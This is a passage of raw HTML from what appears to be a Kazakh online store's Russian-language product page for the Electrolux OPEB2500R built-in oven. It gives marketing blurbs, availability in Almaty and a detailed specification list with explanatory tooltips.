@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.centered { text-align: center }
.img-full-width { max-width: 100%; width: 100% }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs { margin: 15px; width: 250px }
.mg-top-10 { margin-top: 10px }
.pad-top-10 { padding-top: 10px }
.bg-1 { background: rgba(39, 89, 125, 1) }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">UltraFanPlus гарантирует равномерное пропекание ваших блюд</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">С нашими духовками можно не думать о размещении блюда - с увеличенным вентилятором UltraFanPlus равномерное пропекание достигается на всех уровнях.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.png" data-image="6472q4dqs899">
                    </picture></p> </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">XXL-объем духового шкафа</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">Этот духовой шкаф поможет сэкономить время, поскольку в нем можно готовить еще больше блюд за раз. Вместительные противни теперь можно разместить в девяти различных положениях и не беспокоиться о результате - он превзойдет ваши ожидания.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.png" data-image="9pk7vgt8mulh">
                    </picture></p> </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">Специальный режим запекания Пицца</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">Режим настроен таким образом, чтобы получать хрустящую корочку и сочную начинку для вашей выпечки</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.png" data-image="pvfau47sxx2h">
                    </picture></p> </div>
   </section>
</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=139&amp;classId=42">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Встраиваемый духовой шкаф Electrolux OPEB2500R"
data-code="72668"
data-price="169990.0"
data-brand="Electrolux"
data-list="Встраиваемые духовые шкафы">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/vstraivaemaya_duhovka_electrolux_opeb2500r" data-product-id="72668" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/vstraivaemaya_duhovka_electrolux_opeb2500r" data-product-id="72668" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Встраиваемый духовой шкаф Electrolux OPEB2500R</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="72668">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=72668"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объем духовки, измеряемый в литрах, показывает доступное внутреннее пространство для размещения пищи и посуды. Стандартные модели имеют рабочий объем от 40 до 70 л, а профессиональные могут превышать 70 л. Для 1-2 человек или маленькой кухни подходят духовые шкафы до 57 л. Для 2-3 человек лучше выбрать модели объемом от 58 до 73 л. А для большой семьи идеально подойдут духовые шкафы с объемом от 68 л и более.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Объем духовки

                                            </div>
                                            <div class="product__characteristics-item-val">
72 л
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ширина встраивания духового шкафа — это важный параметр, определяющий, насколько удобно устройство разместится в кухонной мебели. Обычно стандартные размеры варьируются от 55 до 60 см, но могут встречаться и более узкие или широкие модели. При выборе шкафа необходимо учитывать размеры ниши в кухне, чтобы обеспечить оптимальную вентиляцию и доступ для эксплуатации. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ширина встраивания

                                            </div>
                                            <div class="product__characteristics-item-val">
56 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество режимов в духовых шкафах варьируется от 5 до 15, но обычно включает: верхний и нижний обогрев для запеканки и выпекания, конвекцию для равномерного распределения горячего воздуха, гриль для подрумянивания, турбо-гриль, который сочетает гриль и конвекцию, паровой режим для сохранения влаги и т.д. Некоторые модели могут предлагать дополнительные специализированные режимы, которые обеспечивают гибкость и удобство в приготовлении разнообразной пищи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кол-во режимов приготовления

                                            </div>
                                            <div class="product__characteristics-item-val">
8 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная температура духовки обычно варьируется от 250°C до 300°C. Эта температура позволяет эффективно готовить и запекать блюда, обеспечивая необходимое тепло для различных кулинарных техник. В более продвинутых моделях может быть возможность достижения ещё более высоких температур для специализированных целей. Например, для очистки духового шкафа с помощью высокой температуры 500°C">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная температура духовки

                                            </div>
                                            <div class="product__characteristics-item-val">
250 °C
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Способы очистки духовых шкафов можно разделить на несколько категорий. Пиролиз — это процесс, при котором загрязнения при температуре около 500°C сжигаются до порошка, легко удаляемого после. Гидролиз использует пар для размягчения жира и остатков пищи, после чего достаточно протереть внутренние поверхности. Каталитическая очистка подразумевает наличие специального покрытия, разлагающего жир и грязь при обычном использовании, что требует минимального ухода.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип очистки духовки

                                            </div>
                                            <div class="product__characteristics-item-val">
Эмаль легкой очистки 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Существует три типа управления духовыми шкафами. Механическое управление включает поворотные рукоятки, утапливаемые для удобства ухода и предотвращения случайного включения, что делает его простым и надежным. Сенсорное управление предлагает стильные сенсорные панели, упрощая настройку. Комбинированное управление объединяет оба варианта, позволяя выбирать удобный способ взаимодействия с духовкой, что увеличивает гибкость и соответствует различным предпочтениям пользователей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип управления

                                            </div>
                                            <div class="product__characteristics-item-val">
Механическое 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет корпуса духовых шкафов влияет на их внешний вид и гармонию с интерьером кухни. Он помогает согласовать устройство с другими приборами и мебелью, скрыть загрязнения и отпечатки, а также подчеркнуть стиль и современность кухни.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/4925_2">Черный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Для удобства пользователей многие духовые шкафы оборудованы дисплеем, на котором отображается важная информация, включая время приготовления, температурный режим и активные функции. Это позволяет легко контролировать процесс готовки, настраивать параметры и следить за состоянием блюда, обеспечивая удобство и точность в приготовлении пищи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/21253_6">Да </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Духовые шкафы предлагают широкий спектр режимов приготовления для разнообразия кулинарных задач. Основные режимы включают: Нижний и Верхний обогрев для запеканок и выпечки; Конвекцию для равномерного распределения горячего воздуха; Гриль для подрумянивания и запеканки, а также турбо-гриль, который сочетает оба метода. Также доступны паровой режим для сохранения влаги, микроволновое разогревание, а также функции разморозки, быстрого нагрева, поддержания тепла, пиццы и эко-режима.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Режимы приготовления

                                            </div>
                                            <div class="product__characteristics-item-val">
Освещение, Верхний нагрев, Верхний нагрев &#x2B; нижний нагрев, Нижний нагрев, Гриль, Большой гриль, Конвекция с кольцевым нагревательным элементом, Разморозка 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Конвекция в духовых шкафах — это режим, при котором встроенный вентилятор равномерно распределяет горячий воздух по внутренней камере. Это обеспечивает более равномерное и быстрое приготовление пищи, сокращая время запекания и предотвращая образование горячих и холодных зон. Конвекция идеально подходит для выпекания, жарки и приготовления больших объемов еды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Конвекция (Вентилятор)

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/6137_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Режим гриль в духовых шкафах используется для подрумянивания и запеканки блюд. В этом режиме активируется верхний обогрев, который нагревается до высокой температуры, создавая интенсивное тепло для образования золотистой корочки и карамелизации. Этот режим подходит для запеканок, стейков, курицы и других блюд, требующих сильного верхнего обогрева для равномерного подрумянивания.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Гриль

                                            </div>
                                            <div class="product__characteristics-item-val">
Электрический (ТЭН) 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Таймер в духовых шкафах — это функция, позволяющая установить время, через которое устройство автоматически выключится или сигнализирует о завершении приготовления. Таймер помогает точно контролировать процесс готовки, предотвращает пережаривание блюд и облегчает планирование, особенно при приготовлении нескольких блюд одновременно. Он может быть механическим, цифровым или программируемым, в зависимости от модели.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Таймер

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регуляторы в духовых шкафах — это элементы управления, позволяющие настраивать параметры работы устройства, такие как температура и время. Существуют два основных типа регуляторов: поворотные и утапливаемые. Поворотные ручки обеспечивают классический и надежный способ управления, в то время как утапливаемые ручки помогают предотвратить случайное включение и облегчают уход за устройством. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регуляторы

                                            </div>
                                            <div class="product__characteristics-item-val">
Утапливаемые 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вертел в духовых шкафах — это вращающий элемент, установленный внутри устройства для равномерного обогрева и приготовления пищи, обычно мяса. Вертел обеспечивает однородное прожаривание и подрумянивание, так как вращаемый продукт равномерно подвергается воздействию тепла. Это особенно полезно для приготовления крупных кусков мяса, курицы или шашлыка.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вертел

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Электропитание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Классы эффективности потребления электроэнергии духовых шкафов обозначаются латинскими буквами от A до D. Модели от очень экономичного до экономичного класса маркируются буквами A, A&#x2B; и A&#x2B;&#x2B;. Промежуточный класс обозначается буквой B, в то время как устройства с высоким расходом электроэнергии имеют классы C и D. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Класс энергоэффективности

                                            </div>
                                            <div class="product__characteristics-item-val">
A 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мощность подключения духового шкафа — максимальная электрическая мощность устройства, измеряемая в киловаттах. Она варьируется от 1.5 до 4.5 кВт. У моделей с традиционной системой очистки мощность обычно не превышает 2.5 кВт, что достаточно для нагрева до 220-250°C, необходимых для большинства блюд. Шкафы с мощностью свыше 2.5 кВт могут нагреваться выше 250°C для удаления грязи со стенок. Этот показатель важен для правильного выбора электрической проводки и предохранителей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Мощность подключения

                                            </div>
                                            <div class="product__characteristics-item-val">
3,68 кВт
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Панели управления духовых шкафов изготавливаются из различных материалов, каждый из которых имеет свои особенности. Нержавеющая сталь — прочный и стильный материал, устойчивый к коррозии, что обеспечивает долговечность. Закаленное стекло придает элегантный вид и легко очищается. Термостойкий пластик — легкий и доступный вариант для бюджетных моделей. Эмаль защищает от царапин, а алюминий сочетает легкость и прочность, придавая современный стиль.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал панели управления

                                            </div>
                                            <div class="product__characteristics-item-val">
Эмаль 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Внутреннее покрытие духовых шкафов может быть выполнено из разных материалов, таких как эмаль, нержавеющая сталь, каталитическое и керамическое покрытия. Эмаль обеспечивает гладкость, устойчива к загрязнениям и легка в очистке, предотвращая пригорание и сохраняя влагу в блюдах. Нержавеющая сталь отличается высокой стойкостью к температурным изменениям. Каталитическое покрытие расщепляет жиры, упрощая чистку, а керамика обеспечивает равномерное распределение тепла и устойчива к царапинам.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип внутреннего покрытия

                                            </div>
                                            <div class="product__characteristics-item-val">
Эмаль легкой очистки 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Классический дизайн 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Италия 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Комплектация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие шнура питания в духовых шкафах означает, что устройство комплектуется электропроводом для подключения к розетке. Длина и качество шнура могут варьироваться в зависимости от модели, обеспечивая удобство установки и безопасную эксплуатацию. В некоторых случаях шнур питания может быть съемным или требовать дополнительного подключения к электросети через терминальные блоки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наличие шнура питания

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество противней в духовых шкафах зависит от модели и производителя. Обычно в комплект входят один или два противня, но в некоторых случаях может быть предоставлено больше. Противни могут быть разных размеров и форм, подходящих для различных типов приготовления. Их количество и качество могут повлиять на удобство и разнообразие готовки. Некоторые модели духовых шкафов предлагают возможность регулировки высоты противней для оптимальной организации приготовления пищи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество противней

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/82414_2">2 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Решетка в духовом шкафу предназначена для размещения пищи таким образом, чтобы горячий воздух мог циркулировать вокруг неё. Это обеспечивает равномерное приготовление и подрумянивание продуктов. Решетка также позволяет избежать контакта пищи с дном шкафа или противнем, что способствует лучшему результату при запекании или жарке.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Решетка в комплекте

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Термощуп для мяса — это тонкий металлический стержень, используемый для измерения внутренней температуры продуктов во время готовки. Он помогает точно определить, когда мясо достигло желаемой степени прожарки, что обеспечивает безопасность и идеальный вкус блюда. Термощупы могут быть встроенными в духовой шкаф или использоваться отдельно, подключаясь к устройству через кабель или беспроводным способом.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Термощуп для мяса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/36550_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество стёкол в дверце духового шкафа влияет на теплоизоляцию и безопасность. Одно стекло обеспечивает базовую теплоизоляцию, но может нагревать внешние поверхности. Два стекла улучшают теплоизоляцию, снижая риск перегрева и поддерживая стабильную внутреннюю температуру. Три или четыре стекла обеспечивают наилучшую теплоизоляцию, максимальную безопасность и эффективность в удерживании тепла, а также облегчают уход за дверцей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество стёкол в дверце

                                            </div>
                                            <div class="product__characteristics-item-val">
3 шт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие вилки в духовых шкафах означает, что устройство комплектуется электрическим шнуром с вилкой для подключения к розетке. Это упрощает установку, так как не требуется дополнительное подключение проводов. Важно выбирать духовой шкаф, шнур которого соответствует стандартам электробезопасности и требованиям к мощности устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наличие вилки

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет корпуса духовых шкафов влияет на их внешний вид и гармонию с интерьером кухни. Он помогает согласовать устройство с другими приборами и мебелью, скрыть загрязнения и отпечатки, а также подчеркнуть стиль и современность кухни.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/duhoviye_shkafiy/almaty/4925_2">Черный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты товара представляют собой измерения его размеров в пространстве. Включают в себя длину (или глубину), ширину и высоту товара. Важны для определения того, как товар помещается в определенном пространстве">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (В х Ш х Г)

                                            </div>
                                            <div class="product__characteristics-item-val">
59.4 х 56.9 х 59.4 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес духового шкафа варьируется в зависимости от модели и ее функций. Обычно он составляет от 20 до 60 кг. Легкие модели могут весить около 20 кг, тогда как более крупные и функциональные устройства, включая те с дополнительными функциями, могут достигать 60 кг. Вес важен для установки и обеспечения необходимой прочности и устойчивости в кухонной мебели.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

